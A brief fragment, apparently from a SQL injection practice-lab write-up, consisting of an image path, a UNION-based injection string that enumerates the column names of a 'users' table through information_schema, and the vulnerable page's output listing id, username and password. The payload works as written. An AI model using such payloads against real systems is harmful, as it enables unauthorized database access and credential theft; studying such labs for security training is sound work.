 ?id=-1' union select 1,(select count(distinct column_name) from information_schema.columns where table_schema=database() and table_name =0x7573657273 limit 0,1 ),(select group_concat(distinct
column_name) from information_schema.columns where table_schema=database() and table_name =0x7573657273 limit 0,1) --+
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name:3
Your Password:id,username,password